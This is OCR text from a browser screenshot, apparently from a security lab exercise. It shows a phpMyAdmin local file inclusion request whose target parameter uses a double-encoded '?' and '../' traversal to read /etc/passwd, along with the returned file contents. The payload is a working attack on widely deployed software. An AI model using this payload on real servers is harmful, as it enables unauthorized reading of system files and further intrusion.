 不安全 119.45.55.187:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro反序列化漏洞... Maven配置教程_霍...
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false